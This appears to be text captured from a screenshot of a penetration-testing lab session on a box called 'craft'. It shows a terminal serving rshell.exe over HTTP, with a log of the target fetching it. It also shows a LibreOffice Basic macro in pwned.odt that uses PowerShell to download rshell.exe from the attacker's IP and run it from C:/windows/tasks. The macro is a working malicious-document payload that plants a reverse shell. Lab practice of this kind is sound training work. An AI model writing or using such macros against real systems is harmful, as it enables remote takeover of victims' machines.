 tmux
pwned.odt.Standard - LibreOffice Basic
tmux 84x45
dynamo@parrot [19:38:06] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % ls
pwned.odt  rshell.exe
dynamo@parrot [19:38:07] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 19:40:22] "GET /rshell.exe HTTP/1.1" 200 -
dynamo@parrot [19:40:55] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % ls
pwned.odt  rshell.exe
dynamo@parrot [19:40:56] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % rm rshell.exe
dynamo@parrot [19:42:03] [~/workspace/proving-grounds/boxes/craft/exploit]
-> %
tmux 0:vpn 1:zsh 2:zsh 3:zsh tun0: 192.168.45.216 | dynamo@parrot
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell iwr 'http://192.168.45.216:8000/rshell.exe' -o 'C:/windows/tasks/rshell.exe'")
5 Shell("cmd /c 'C:/windows/tasks/rshell.exe'")
6 End Sub
7
8